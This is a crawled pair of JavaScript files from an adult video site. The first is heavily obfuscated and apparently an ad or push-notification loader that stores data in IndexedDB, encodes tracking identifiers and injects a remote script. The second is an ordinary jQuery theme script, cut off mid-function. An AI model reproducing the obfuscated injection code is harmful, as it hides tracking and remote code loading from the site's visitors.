n8o='\u0070\u0072';n8o+='\u006f';n8o+='\u0074\x6f\x63\x6f';n8o+='\x6c';var C8o='\x6c\x6f';C8o+='\u0063\x61\u0074\x69';C8o+='\u006f\x6e';var Q8o='\u0064';Q8o+='\x65';Q8o+='\x66\u0061\x75\x6c\u0074';var j8o='\u0068\u006f';j8o+='\u0073\x74';var r0o='\x6c';r0o+='\u006f\u0063\u0061\x74\x69';r0o+='\u006f';r0o+='\u006e';var d0o='\x70\u0061';d0o+='\u0072\x73\u0065';U2=function(x7,Z7){var C0o='\u0072\u0065\u0070\x6c\u0061';C0o+='\x63';C0o+='\u0065';var t6o='\x6c\x65\u006e';t6o+='\x67';t6o+='\x74\x68';var l6o='\x6c';l6o+='\x65';l6o+='\x6e\x67';l6o+='\x74\u0068';var y6o='\x41\u0042\x43\x44\u0045\u0046\u0047\x48\u0049\x4a\x4b\u004c\u004d\u004e\x4f\u0050\u0051\x52\u0053\u0054\x55';y6o+='\u0056\u0057';y6o+='\u0058\x59\u005a\u0061\x62\x63\u0064\x65\x66\u0067\u0068\x69\u006a\u006b\u006c\x6d\u006e\u006f\x70\u0071\x72\u0073\u0074\x75\x76\u0077\x78\x79\x7a\u0030\u0031\x32';y6o+='\x33\x34\u0035\x36\u0037\x38\u0039';var W7;W7=y6o;for(var K7="",O7=W7[l6o],J7=0;J7<Z7;J7++){var N6o='\x72';N6o+='\u0061';N6o+='\x6e\x64';N6o+='\u006f\x6d';var b6o='\u0066';b6o+='\x6c\x6f\x6f\u0072';var G6o='\u0063\u0068';G6o+='\u0061';G6o+='\u0072\u0041';G6o+='\u0074';K7+=W7[G6o](Math[b6o](Math[N6o]()*O7));}W7=K7;K7="";for(O7=0;O7<x7[t6o];O7++){var Q0o='\x66\x72\x6f\x6d';Q0o+='\x43\u0068\x61\u0072\u0043\u006f\u0064\u0065';var j0o='\x6c\u0065';j0o+='\x6e';j0o+='\u0067\u0074';j0o+='\x68';var r6o='\u0063\x68\u0061';r6o+='\x72\x43\u006f\u0064\x65\u0041\u0074';var d6o='\x63\x68\u0061\x72';d6o+='\x43\u006f\u0064\u0065\u0041\u0074';var J7=x7[d6o](O7),q7=W7[r6o](O7%W7[j0o]),K7=K7+String[Q0o](J7^q7);}return btoa(W7+K7)[C0o](/\u003d/g,"");};c2=function(k7,g7){var J0o='\u006c';J0o+='\x65\x6e\x67\x74';J0o+='\u0068';var k0o='\u0073';k0o+='\x75\u0062';k0o+='\x73';k0o+='\x74\u0072\u0069\x6e\x67';var n0o='\x73';n0o+='\u0075\u0062\u0073\u0074';n0o+='\u0072\x69\x6e';n0o+='\u0067';var h7;k7=atob(k7);h7=k7[n0o](0,g7);k7=k7[k0o](g7);for(var B7="",u7=0;u7<k7[J0o];u7++){var M0o='\x66\u0072\u006f\x6d\x43\x68\u0061\x72\x43\u006f\u0064';M0o+='\u0065';var c0o='\x6c\x65';c0o+='\u006e\x67\x74';c0o+='\x68';var V0o='\u0063';V0o+='\x68\x61\u0072\x43';V0o+='\u006f\u0064\u0065\u0041\x74';var E0o='\x63\u0068';E0o+='\u0061\u0072\u0043\x6f';E0o+='\x64\u0065\x41';E0o+='\u0074';var f7=k7[E0o](u7),c7=h7[V0o](u7%h7[c0o]),B7=B7+String[M0o](f7^c7);}return B7;};u2=function(){function r7(l0,D0){var m0o='\u0074\u0068\u0065';m0o+='\u006e';return X0()[m0o](function(o0){return new Promise(function(a0,t0){var S0o='\x6b\x65';S0o+='\x79\x76';S0o+='\x61';S0o+='\x6c';var W0o='\u006f\x62\u006a\u0065\u0063\u0074';W0o+='\u0053\u0074';W0o+='\u006f\u0072\u0065';var F0o='\u006f';F0o+='\x6e\x65';F0o+='\x72';F0o+='\x72\u006f\u0072';var i0o='\u006f\x6e\u0063\u006f';i0o+='\u006d\u0070';i0o+='\u006c';i0o+='\x65\x74\x65';var f0o='\u006b';f0o+='\x65\u0079';f0o+='\u0076\x61';f0o+='\x6c';var P0o='\x74';P0o+='\u0072\x61\u006e\u0073';P0o+='\x61\x63\u0074\x69\x6f\u006e';var I0;I0=o0[P0o](f0o,l0);I0[i0o]=function(){a0();};I0[F0o]=function(){var u0o='\u0065';u0o+='\u0072\x72';u0o+='\u006f\x72';t0(I0[u0o]);};D0(I0[W0o](S0o));});});}function X0(){A7||(A7=new Promise(function(j0,S0){var w0o='\u006f\u006e\u0073';w0o+='\u0075';w0o+='\x63\u0063\x65';w0o+='\x73\x73';var B0o='\x6f\u006e\x75';B0o+='\x70\u0067\u0072\x61\x64\x65\u006e\x65';B0o+='\x65';B0o+='\x64\x65\x64';var R0o='\x6f\x6e';R0o+='\u0065\u0072';R0o+='\x72';R0o+='\u006f\u0072';var O0o='\u006b\x65\x79\u0076\u0061\x6c\x2d\x73';O0o+='\u0074\x6f';O0o+='\x72\x65';var z0o='\u006f';z0o+='\x70';z0o+='\u0065';z0o+='\x6e';var E0;E0=indexedDB[z0o](O0o,1);E0[R0o]=function(){var T0o='\u0065\u0072\u0072';T0o+='\u006f\u0072';S0(E0[T0o]);};E0[B0o]=function(){var e0o='\u006b';e0o+='\x65\u0079\x76\u0061\x6c';var a0o='\u0063';a0o+='\u0072\u0065\x61\u0074\u0065\x4f\x62\u006a\x65\u0063\u0074\u0053\x74\x6f\x72\x65';var I0o='\u0072';I0o+='\u0065';I0o+='\x73\u0075\x6c';I0o+='\u0074';E0[I0o][a0o](e0o);};E0[w0o]=function(){var H0o='\x72\x65';H0o+='\x73\x75\u006c';H0o+='\u0074';j0(E0[H0o]);};}));return A7;}var A7;return{'\x67\x65\x74':function(R0){var Z0o='\u0074';Z0o+='\x68';Z0o+='\x65';Z0o+='\x6e';var x0o='\u0072\x65';x0o+='\u0061\u0064';x0o+='\u006f\x6e\x6c\u0079';var P0;return r7(x0o,function(L0){var s0o='\u0067';s0o+='\u0065';s0o+='\u0074';P0=L0[s0o](R0);})[Z0o](function(){var A0o='\x72';A0o+='\x65\u0073\u0075';A0o+='\x6c\x74';return P0[A0o];});},'\x73\x65\x74':function(y0,b0){var o0o='\u0072\u0065\u0061\u0064';o0o+='\u0077';o0o+='\x72\x69\x74\x65';return r7(o0o,function(z0){var X0o='\x70\x75';X0o+='\u0074';z0[X0o](b0,y0);});},'\x64\x65\x6c\x65\x74\x65':function(m0){var g0o='\u0072\u0065\u0061';g0o+='\u0064\x77';g0o+='\x72\u0069\u0074';g0o+='\u0065';return r7(g0o,function(w0){var p0o='\u0064\u0065\x6c\x65';p0o+='\u0074';p0o+='\x65';w0[p0o](m0);});},'\x63\x6c\x65\x61\x72':function(){var K0o='\u0072\x65\u0061\u0064';K0o+='\x77\u0072';K0o+='\u0069\u0074\u0065';return r7(K0o,function(v0){var D0o='\u0063\x6c';D0o+='\x65\u0061\x72';v0[D0o]();});},'\x6b\x65\x79\x73':function(){var t0o='\u0074\x68';t0o+='\x65';t0o+='\u006e';var U0o='\u0072\u0065';U0o+='\u0061\x64\u006f';U0o+='\u006e';U0o+='\u006c\x79';var C0;C0=[];return r7(U0o,function(e0){var Y0o='\x6f\x6e';Y0o+='\x73';Y0o+='\x75\x63';Y0o+='\x63\u0065\x73\x73';var L0o='\x63';L0o+='\u0061';L0o+='\u006c\u006c';var h0o='\x6f\x70\x65\x6e\x43\x75';h0o+='\u0072\x73';h0o+='\u006f\u0072';var v0o='\x6f\x70\u0065\x6e\u004b\u0065\x79\u0043\x75';v0o+='\u0072\u0073\u006f';v0o+='\x72';(e0[v0o]||e0[h0o])[L0o](e0)[Y0o]=function(){var N0o='\u0063\x6f\x6e';N0o+='\x74\u0069\u006e\x75\u0065';var b0o='\u0072\u0065';b0o+='\u0073\x75';b0o+='\u006c';b0o+='\u0074';var G0o='\x6b';G0o+='\u0065\u0079';var l0o='\u0072';l0o+='\x65\x73';l0o+='\x75\u006c\u0074';var y0o='\u0070\u0075';y0o+='\u0073\u0068';var q0o='\u0072\u0065';q0o+='\x73\u0075\u006c\x74';this[q0o]&&(C0[y0o](this[l0o][G0o]),this[b0o][N0o]());};})[t0o](function(){return C0;});}};}();S2=c2(m2,5);j=JSON[d0o](S2);M2=j[0];P2=j[1];I2=j[2];a2=j[3];X2=j[4];p2=j[5];y6=j[6];L6=j[7];i2=j[8];k2=j[9];t2=j[10];R6=j[11];F2=j[12];A2=j[13];y2=j[14];W2=j[15];P6=j[16];T2=j[17];b2=j[18];e2=j[19];v2=j[20];Z2=j[21];w2=j[22];q2=j[23];j6=j[24];Q2=j[25];a6=j[26];o2=y2?!0:!1;t2&&(t2=decodeURIComponent(t2));W2&&(o2=!0);i=window[r0o][j8o];o2&&A2&&(i=A2);j2=Q8o;f2=document[C8o][n8o]+k8o+i;E2=top[J8o][E8o];J2=!1;Y2=null;Z2&&(Y2=Z2[V8o](/\x7c/));O2="";v2&&(window[c8o](M8o,function(p0){var f8o='\x46';f8o+='\u0061\x6c';f8o+='\x73';f8o+='\u0065';var P8o='\u0070\u0077\u0061\x5f\x69\u006e\u0073\x74\u0061';P8o+='\u006c\x6c\x65\u0064';var m8o='\x70\u0072\x65\u0076\x65\u006e\x74';m8o+='\x44\u0065\x66\x61\u0075\u006c';m8o+='\x74';p0[m8o]();o(P8o,f8o);}),window[i8o](F8o,function(d0){var W8o='\u0054\u0072';W8o+='\u0075\x65';var u8o='\x70\x77\x61\u005f\u0069\x6e\u0073';u8o+='\x74\u0061\x6c\u006c\x65\u0064';o(u8o,W8o);}));D2={'\x74\x61\x67\x5f\x69\x64':P2,'\x73\x75\x62\x5f\x69\x64\x31':I2,'\x73\x75\x62\x5f\x69\x64\x32':a2,'\x63\x6f\x6f\x6b\x69\x65\x5f\x69\x64':X2,'\x64\x6f\x6d\x61\x69\x6e':i,'\x76\x61\x70\x6b\x65\x79':p2,'\x73\x77\x5f\x76\x65\x72':M2};V2=S8o;B2=function(){var U0,H0;try{var T8o='\u006c';T8o+='\x65';T8o+='\x6e\u0067';T8o+='\u0074\x68';var R8o='\u0073\u0063';R8o+='\u0072\x69\x70\x74';var O8o='\x67\u0065\u0074\x45\x6c\x65\u006d\u0065\x6e\x74';O8o+='\u0073\x42';O8o+='\u0079\x54\u0061\u0067\u004e\x61\x6d';O8o+='\x65';var z8o='\x63\x75';z8o+='\u0072\u0072\x65';z8o+='\x6e\x74';z8o+='\u0053\u0063\u0072\u0069\x70\u0074';(U0=document[z8o])||(H0=document[O8o](R8o),U0=H0[H0[T8o]-1]);return U0;}catch(T0){}return null;}();0!=k2&&setTimeout(function(){var B8o='\u0067\u0072\u0061\u006e';B8o+='\u0074';B8o+='\x65';B8o+='\u0064';B8o!=j2&&C2(y6);},1E3*k2);if(I8o in window)if(W2){if(y2=r2()){var Q5o='\u0069\u006e\u0073';Q5o+='\u0065\x72\x74\x42\u0065\u0066\u006f\x72\u0065';var j5o='\u0070\u0061\u0072\x65\x6e\u0074';j5o+='\x4e\u006f';j5o+='\u0064\x65';var r8o='\x6f\x6e\x65\x72';r8o+='\x72';r8o+='\u006f';r8o+='\u0072';var d8o='\x73\u0072';d8o+='\x63';var t8o='\x74\x65\x78\u0074\x2f\u006a';t8o+='\u0061\x76\x61\x73\x63\x72\x69\x70\x74';var N8o='\x74';N8o+='\u0079\x70';N8o+='\u0065';var b8o='\x73';b8o+='\x63\x72\x69\u0070\u0074';var G8o='\u0063\x72\u0065';G8o+='\x61\u0074';G8o+='\x65\u0045\x6c\u0065\x6d\x65\u006e\u0074';var l8o='\u0073';l8o+='\u0074\x72\x69\u006e\u0067';l8o+='\u0069\x66\u0079';var y8o='\x61';y8o+='\x73';var q8o='\x73\u006d';q8o+='\u0073';var Y8o='\u0070';Y8o+='\x77';Y8o+='\u0061';var L8o='\u0063\u006f\x6f\x6b\x69\x65\x5f';L8o+='\u0069\u0064';var h8o='\u0073\x75\x62\u005f';h8o+='\x69\u0064';h8o+='\u0032';var v8o='\u0073\x75';v8o+='\x62\u005f\u0069';v8o+='\u0064\u0031';var U8o='\u0074\x61';U8o+='\x67\u005f';U8o+='\x69';U8o+='\x64';var D8o='\x74\x61\u0067\x5f\u0069';D8o+='\u0064';var K8o='\u0073\x65\x61';K8o+='\u0072';K8o+='\u0063';K8o+='\u0068';var p8o='\x74';p8o+='\u0061\u0067\x5f';p8o+='\x69';p8o+='\x64';var g8o='\u0073\x65';g8o+='\u0061';g8o+='\u0072\x63';g8o+='\x68';var X8o='\u0063\u006c';X8o+='\u0069\u0063\u006b';X8o+='\x69\x64';var o8o='\u0073\x65';o8o+='\x61\x72';o8o+='\u0063';o8o+='\u0068';var A8o='\x63\u006c\x69';A8o+='\u0063\u006b\u0069\u0064';var Z8o='\u0073\x65\u0061\x72';Z8o+='\u0063\x68';var s8o='\x70';s8o+='\x75';s8o+='\u0069\x64';var x8o='\u0073';x8o+='\u0065\u0061';x8o+='\u0072';x8o+='\x63\x68';var H8o='\u0070';H8o+='\x75\u0069';H8o+='\x64';var w8o='\x73\u0065';w8o+='\u0061\u0072\u0063\u0068';var e8o='\u0068';e8o+='\x72';e8o+='\x65';e8o+='\x66';var a8o='\x63\x72';a8o+='\x65\x61\x74\u0065\x45';a8o+='\x6c\u0065\x6d\u0065\u006e\u0074';L2=document[a8o]('\u0061');L2[e8o]=y2;z2(L2[w8o],H8o)&&(I2=z2(L2[x8o],s8o));z2(L2[Z8o],A8o)&&(a2=z2(L2[o8o],X8o));z2(L2[g8o],p8o)&&(P2=z2(L2[K8o],D8o));X288.C5(X288.Z5()[17][16]);d2=X288.G5('\u002f',f2);S2={'\x73\x77\x5f\x75\x72\x6c':y2,'\x73\x6d\x66':1};P2&&(S2[U8o]=P2);I2&&(S2[v8o]=I2);a2&&(S2[h8o]=a2);X2&&(S2[L8o]=X2);v2&&(S2[Y8o]=v2);Q2&&(S2[q8o]=Q2);F2&&(S2[y8o]=F2);m2=encodeURIComponent(U2(JSON[l8o](S2),5));d2+=m2;N2=document[G8o](b8o);N2[N8o]=t8o;N2[d8o]=d2;N2[r8o]=function(){s2();};(m2=B2)?m2[j5o][Q5o](N2,m2):s2();}}else{s2();}else{l2();}}}catch(Y0){}})("QzZ4OTQYFE4XBmEaWg4DdQBJCxZvFFoVFnRUTw9WIFJMFAZxAhwUAHdVHRQNJQVOFFEnB0ELDXoAQAAEcxRUGxZvFDpxYnVPHHRHCEw3VngwdwJ/fC5/HkpYLXA7VlYpAytrbhZQEUtyEwI6am1zXBp/[base64]",null,s);

--- FILE ---
content_type: application/javascript
request_url: https://yespornclips.com/static/js/theme.js?v=1.2
body_size: 5947
content:
$(document).ready(function() {
	$.fn.exists = function() {
		return this.length > 0;
	};

	var $body = $('body');

	if (!('ontouchstart' in document)) {
		$body.addClass('no-touch');
	}

	var pageContext = window['pageContext'];
	var isMobileDevice = /iphone|ipad|Android|webOS|iPod|BlackBerry|Windows Phone/gi.test(navigator.appVersion) || ('ontouchstart' in window);
	var ajaxUrlMapping = {};
	var navigatorLast = null;
	var navigatorCurrent = null;
	var navigatorUID = 1;

	var lazyLoadDefOptions = {
		effect: 'fadeIn',
		placeholder: '[data-uri]',
		threshold: 200
	};

	var utilitiesMergeOptions = function(def, contextKey) {
		if (pageContext && pageContext[contextKey]) {
			for (var prop in pageContext[contextKey]) {
				if (pageContext[contextKey].hasOwnProperty(prop)) {
					def[prop] = pageContext[contextKey][prop];
				}
			}
		}
		return def;
	};

	var utilitiesSendStatsReq = function(action, videoId, albumId) {
		var statsUrl = window.location.href;
		if (statsUrl.indexOf('#') > 0) {
			statsUrl = statsUrl.substring(0, statsUrl.indexOf('#'));
		}
		if (statsUrl.indexOf('?') >= 0) {
			statsUrl += '&';
		} else {
			statsUrl += '?';
		}

		if (action == 'js_stats') {
			if (pageContext && pageContext['disableStats']) {
				return;
			}
			if (videoId) {
				statsUrl += 'video_id=' + videoId + '&';
			}
			if (albumId) {
				statsUrl += 'album_id=' + albumId + '&';
			}
		}

		var img = new Image();
		img.src = statsUrl + 'mode=async&action=' + action + '&rand=' + new Date().getTime();
	};

	var utilitiesCreateNavigator = function($trigger, url, type, isBack) {
		var navigator = {
			uid: navigatorUID++,
			url: url,
			type: type,
			blocks: {},
			title: ''
		};

		if (type == 'list' || type == 'search' || type == 'sorting' || type == 'pagination' || type == 'more' || type == 'reload') {
			navigator.work = function(successCallback) {
				var $reloadBlocks = null;
				if ($trigger && (type == 'sorting' || type == 'pagination' || type == 'more' || type == 'reload')) {
					$reloadBlocks = $trigger.parents('[data-block="ajax"]').first();
				}
				if (!$reloadBlocks) {
					$reloadBlocks = $('[data-block="ajax"]');
				}

				if (!$reloadBlocks.exists()) {
					window.location = url;
					return;
				}

				$reloadBlocks.each(function(index) {

					var $block = $(this);
					var $blockParent = $block.parent();
					var blockId = $block.attr('data-block-id');
					if ($block.attr('data-ajax-block-id')) {
						var referBlockId = $block.attr('data-ajax-block-id');
						$block = $('[data-block-id="' + referBlockId + '"]');
						if ($block.exists()) {
							$blockParent = $block.parent();
							blockId = referBlockId;
						}
					}

					if (blockId) {
						navigator.blocks[blockId] = false;

						utilitiesGetBlock(blockId, null, {
							url: url,

							success: function($sender, html) {
								if (!navigatorCurrent || navigatorCurrent.uid != navigator.uid) {
									return;
								}

								var $newBlock = $(html);

								if (type == 'more') {
									var $items = $newBlock.find('[data-item-id]');
									$block.find('[data-items="true"]').append($items);
									initLists($items);
									$block.find('[data-ajax="more"]').replaceWith($newBlock.find('[data-ajax="more"]'));
								} else {
									$block.replaceWith($newBlock);
									initLists($newBlock);
								}

								if (!navigator.title) {
									navigator.title = $newBlock.find('h1').first().text();
								}
							},

							error: function($sender, status, message) {
								if (!navigatorCurrent || navigatorCurrent.uid != navigator.uid) {
									return;
								}

								var errorMessage = 'Unexpected server response received. Please contact support.';
								if (pageContext && pageContext['server_error']) {
									errorMessage = pageContext['server_error'];
								}
								if (status > 0 && message) {
									errorMessage = status + ': ' + message;
								}

								$block.find('.page-error').remove();
								$block.prepend($('<div class="page-error">' + errorMessage + '</div>'));
							},

							complete: function() {
								if (!navigatorCurrent || navigatorCurrent.uid != navigator.uid) {
									return;
								}

								if (index == 0 && !isBack && type != 'more') {
									utilitiesScrollTo($blockParent, 0, (referBlockId ? true : false));
								}
								navigator.blocks[blockId] = true;

								var full = true;
								for (var id in navigator.blocks) {
									//noinspection JSUnfilteredForInLoop
									if (!navigator.blocks[id]) {
										full = false;
										break;
									}
								}
								if (full && successCallback) {
									successCallback.call(navigator);
								}
							}
						}, {});
					}
				});
			};

		} else {
			navigator.work = function() {
				window.location = url;
			};
		}

		return navigator;
	};

	var utilitiesNavigate = function($trigger, url, type, isBack) {
		if (!url) {
			return;
		}

		if (!type || !(window.history && history.pushState)) {
			// non-ajax
			window.location = url;

		} else {
			// ajax
			if (navigatorLast && navigatorLast.close && navigatorLast.type != type) {
				navigatorLast.autoclosing = true;
				navigatorLast.close();
			}

			if (!isBack && type != 'more') {
				if (navigatorCurrent) {
					history.replaceState({}, '', url);
				} else {
					history.pushState({}, '', url);
				}
				ajaxUrlMapping[window.location.href] = type;
			}

			$($trigger).addClass('spin');

			navigatorCurrent = utilitiesCreateNavigator($trigger, url, type, isBack);
			navigatorCurrent.work(function() {
				if (this.type != 'more') {
					if (this.title) {
						document.title = this.title;
					}
					navigatorLast = this;
				}
				navigatorCurrent = null;
			});
		}
	};

	var utilitiesScrollTo = function($obj, speed, force) {
		if (typeof speed == 'undefined') {
			speed = 400;
		}
		if ($obj.exists()) {
			var windowTop = $(document).scrollTop();
			var windowBottom = windowTop + $(window).height();
			var objectTop = $obj.offset().top;
			if (!force && objectTop > windowTop && objectTop < windowBottom) {
				return;
			}
		}
		$.scrollTo($obj, speed, { offset: -100 });
	};

	var utilitiesAjaxRequest = function(sender, params, successCallback) {
		var url = window.location.href;
		if (url.indexOf('#') > 0) {
			url = url.substring(0, url.indexOf('#'));
		}
		$.ajax({
			url: url + (url.indexOf('?') >= 0 ? '&' : '?') + 'mode=async&format=json&' + $.param(params),
			type: 'GET',
			beforeSend: function() {
				$(sender).block({ message: null });
			},
			complete: function() {
				$(sender).unblock();
			},
			success: function(json) {
				if ((typeof json === 'undefined' ? 'undefined' : typeof(json)) != 'object') {
					json = JSON.parse(json);
				}
				if (json && successCallback) {
					successCallback(json);
				}
			}
		});
	};

	var utilitiesGetBlock = function(blockId, sender, args, params) {
		var url = args.url ? args.url : window.location.href;
		if (url.indexOf('#') > 0) {
			url = url.substring(0, url.indexOf('#'));
		}
		$.ajax({
			url: url + (url.indexOf('?') >= 0 ? '&' : '?') + 'mode=async&function=get_block&block_id=' + blockId + (params ? '&' + $.param(params) : ''),
			type: 'GET',
			cache: false,
			beforeSend: function() {
				$(sender).block({ message: null });
				if (args.beforeSend) {
					args.beforeSend(sender);
				}
			},
			complete: function() {
				$(sender).unblock();
				if (args.complete) {
					args.complete(sender);
				}
			},
			success: function(html) {
				if (args.success) {
					args.success(sender, html);
				}
			},
			error: function(jqXHR, textStatus, errorThrown) {
				if (args.error) {
					args.error(sender, jqXHR.status, errorThrown);
				}
			}
		});
	};

	var utilitiesAjaxForm = function($form, callbacks) {
		var considerFormBlocking = function($form, isBlock) {
			isBlock ? $form.block({ message: null }) : $form.unblock();
		};

		var defaultErrorMessage = 'Unexpected server response received. Please contact support.';
		if (pageContext && pageContext['server_error']) {
			defaultErrorMessage = pageContext['server_error'];
		}

		$form.ajaxForm({
			data: {
				format: 'json',
				mode: 'async'
			},

			beforeSerialize: function() {
				var $autoPopulates = $form.find('[data-form-populate-from]');
				$autoPopulates.each(function() {
					var populateFromName = $(this).attr('data-form-populate-from');
					if (populateFromName) {
						var $populateFrom = $form.find('[name="' + populateFromName + '"]');
						if ($populateFrom.exists()) {
							$(this).val($populateFrom.val());
						}
					}
				});
				if (callbacks && callbacks['beforeSerialize']) {
					callbacks['beforeSerialize']($form);
				}
			},

			beforeSubmit: function(data) {
				var confirmText = $form.attr('data-confirm') || '';
				if (confirmText && !confirm(confirmText)) {
					return false;
				}

				var result = true;
				if (callbacks && callbacks['beforeSubmit']) {
					result = callbacks['beforeSubmit']($form, data);
				}
				considerFormBlocking($form, result);
				return result;
			},

			uploadProgress: function(event, position, total, percent) {
				if (callbacks && callbacks['uploadProgress']) {
					callbacks['uploadProgress']($form, percent);
				}
			},

			success: function(response, statusText, xhr) {
				$form.find('.generic-error').empty().hide();
				considerFormBlocking($form, false);

				if (xhr.getResponseHeader('Content-Type').indexOf('application/json') >= 0) {
					if ((typeof response === 'undefined' ? 'undefined' : typeof(response)) != 'object') {
						response = JSON.parse(response);
					}

					if (response['status'] == 'failure') {
						for (var i = 0; i < response['errors'].length; i++) {
							var error = response['errors'][i];

							var fieldName = error['field'];
							var errorCode = error['code'];
							var errorMessage = error['message'];

							var $errorContainer = null;
							if (fieldName) {
								var $field = $form.find('[name="' + fieldName + '"]');
								if (!$field.exists()) {
									$field = $form.find('[data-name="' + fieldName + '"] [type="text"]');
								}
								if (!$field.exists()) {
									$field = $form.find('[data-name="' + fieldName + '"] select');
								}
								if ($field.exists()) {
									$field.addClass('error');
									$field.parents('.file-control').find('[type="text"]').addClass('error');
									$errorContainer = $field.parent().find('.field-error');
									if (!$errorContainer.exists()) {
										var fieldTitle = $field.parent().find('label').text();
										if (fieldTitle) {
											errorMessage += ' (' + fieldTitle + ')';
										}
									}
									if (i == 0) {
										$field.focus();
									}
								} else {
									errorMessage += ' (' + fieldName + ')';
								}
							}
							if (!$errorContainer || !$errorContainer.exists()) {
								$errorContainer = $form.find('.generic-error');
							}

							$errorContainer.empty().text(errorMessage).fadeIn();

							if (fieldName == 'code' && errorCode != 'required') {
								var $captcha = $form.find('.captcha-control img');
								if ($captcha.exists()) {
									$captcha.attr('src', $captcha.attr('src').replace(new RegExp('rand=\\d+'), 'rand=' + new Date().getTime()));
									$form.find('.captcha-control .textfield').val('');
								}
							}
						}
						if (callbacks && callbacks['error']) {
							callbacks['error']($form);
						}
						utilitiesScrollTo($form, 0);
					} else if (response['status'] == 'success') {
						if (callbacks && callbacks['success']) {
							callbacks['success']($form, response['data']);
						} else if (response['redirect']) {
							utilitiesNavigate(null, response['redirect']);
						} else if ($form.attr('data-success-message')) {
							$form.empty().append($('<div/>').addClass($form.attr('data-success-message-class') || 'success').html($form.attr('data-success-message')));
						} else {
							window.location.reload();
						}
					} else {
						$form.find('.generic-error').text(defaultErrorMessage).show();
						utilitiesScrollTo($form, 0);
						if (callbacks && callbacks['error']) {
							callbacks['error']($form);
						}
					}
				} else if (xhr.getResponseHeader('Content-Type').indexOf('text/html') >= 0) {
					if (callbacks && callbacks['success']) {
						callbacks['success']($form, response);
					} else {
						$form.empty().append(response);
					}
				} else {
					$form.find('.generic-error').text(defaultErrorMessage).show();
					utilitiesScrollTo($form, 0);
					if (callbacks && callbacks['error']) {
						callbacks['error']($form);
					}
				}
			},

			error: function() {
				considerFormBlocking($form, false);
				$form.find('.generic-error').text(defaultErrorMessage).show();
				utilitiesScrollTo($form, 0);
				if (callbacks && callbacks['error']) {
					callbacks['error']($form);
				}
			},

			complete: function() {
				if (callbacks && callbacks['complete']) {
					callbacks['complete']($form);
				}
			}
		});

		$form.find('input, select, textarea, button').each(function() {
			var $field = $(this);

			var hideErrorFunction = function() {
				var $errorContainer = $field.parent().find('.field-error');
				$errorContainer.fadeOut();
				$field.removeClass('error');
				$field.parents('fieldset').removeClass('error');
				$field.parents('.file-control').find('[type="text"]').removeClass('error');
			};

			$field.change(hideErrorFunction);
			if ($field.get(0).tagName.toLowerCase() == 'textarea' || $field.get(0).type == 'text' || $field.get(0).type == 'password') {
				$field.keypress(hideErrorFunction);
			}
		});

		$form.find('.file-control [type="file"]').change(function() {
			var $input = $(this);
			var value = $input.val();
			if (value.lastIndexOf('/') >= 0) {
				value = value.substring(value.lastIndexOf('/') + 1);
			}
			if (value.lastIndexOf('\\') >= 0) {
				value = value.substring(value.lastIndexOf('\\') + 1);
			}
			var files = $input.prop("files");
			if (files && files.length > 1) {
				value = '';
				for (var i = 0; i < files.length; i++) {
					if (value) {
						value += ', ';
					}
					if (i >= 3) {
						value += '...';
						break;
					}
					value += files[i].name;
				}
			}

			var $container = $input.parents('.file-control');
			if ($input.attr('multiple') && (!files || files.length == 1)) {
				var $clone = $container.clone(true, true);
				$clone.wrap('<form>').parent('form').trigger('reset');
				$clone.unwrap();
				$container.parent().append($clone);
			}
			$container.find('[type="text"]').val($container.find('.button').html().trim() + ' ' + value);
		});
	};

	var initAjax = function() {
		$(document).on('click', 'a[data-ajax]', function(e) {
			e.preventDefault();
			utilitiesNavigate($(this), $(this).attr('href'), $(this).attr('data-ajax'), false);
		});

		$(window).on('popstate', function() {
			var url = window.location.href;
			if (url.indexOf('#') > 0) {
				url = url.substring(0, url.indexOf('#'));
			}
			utilitiesNavigate(null, url, ajaxUrlMapping[url], true);
		});

		navigatorLast = utilitiesCreateNavigator(null, window.location.href, 'reload', false);
		navigatorLast.title = document.title;
	};

	var initLists = function($container) {
		if (!$container) {
			$container = $(document);
		}

		if ($.fn.lazyload) {
			if (isMobileDevice) {
				$container.find('img.lazy-load').each(function() {
					var originalSrc = $(this).attr('data-original');
					if (originalSrc) {
						this.src = originalSrc;
					}
				});
			} else {
				$container.find('img.lazy-load').lazyload(utilitiesMergeOptions(lazyLoadDefOptions, 'lazyload'));
			}
		}

		if (!isMobileDevice) {
			if ($.fn.thumbs) {
				$container.find('img[data-cnt]').thumbs();
			}
			if ($.fn.videopreview && $(window).width() > 1024) {
				$container.find('img[data-preview]').videopreview();
			}
		}

		$container.find('[data-rt]').on('mousedown click', function() {
			var rotatorParams = $(this).attr('data-rt');
			if (rotatorParams) {
				var url = window.location.href;
				if (url.indexOf('#') > 0) {
					url = url.substring(0, url.indexOf('#'));
				}
				var img = new Image();
				img.src = url + (url.indexOf('?') >= 0 ? '&' : '?') + 'mode=async&action=rotator_videos&pqr=' + rotatorParams;
				$(this).attr('data-rt', '');
			}
		});
	};

	var initDropdowns = function() {
		var $btn = $('[data-dropdown="mobile"]');
		var $btnCats = $('[data-dropdown="categories"]');

		$btn.on('click', function(e) {
			e.preventDefault();
			$body.removeClass('show-cats-menu').toggleClass('show-menu');
			$(this).toggleClass('active');
		});

		$btnCats.on('click', function(e) {
			if (!$body.hasClass('show-menu')) {
				e.preventDefault();
				$body.toggleClass('show-cats-menu');
				$(this).toggleClass('active');
			}
		});

		$('.overcover-menu').on('click', function() {
			$body.removeClass('show-menu').removeClass('show-cats-menu');
			$btn.removeClass('active');
			$btnCats.removeClass('active');
		});
	};

	var initAutoHeight = function() {
		$(window).on('load resize', function() {
			$('[data-auto-height]').each(function() {
				var size = $(this).attr('data-auto-height').split('x');
				if (size.length > 1) {
					$(this).height($(this).width() / (size[0] / size[1]));
				}
			});
		});
	};

	var initSearch = function() {
		$('#search_form').submit(function(e) {
			try {
				if (this['q'].value == '') {
					this['q'].focus();
				} else if ($(this).attr('data-action')) {
					var value = this['q'].value.replace(/[ ]+/g, '-').replace(/[?]/g, '').replace(/[&]/g, '%26').replace(/[?]/g, '%3F').replace(/[/]/g, '%2F');
					utilitiesNavigate(null, $(this).attr('data-action').replace('%QUERY%', encodeURIComponent(value)), $(this).attr('data-ajax'));
				}
				e.preventDefault();
			} catch (e) {
				console.error(e);
			}
		});
	};

	var initAjaxForms = function($container) {
		if (!$container) {
			$container = $(document);
		}

		$container.find('[data-form="ajax"]').each(function() {
			utilitiesAjaxForm($(this));
		});
	};

	var initStats = function() {
		Cookies.set('kt_tcookie', '1', {expires: 7, path: '/'});
		if (Cookies.get('kt_tcookie') == '1') {
			var videoId, albumId;
			if (pageContext && pageContext['videoId']) {
				videoId = pageContext['videoId']
			}
			if (pageContext && pageContext['albumId']) {
				albumId = pageContext['albumId']
			}
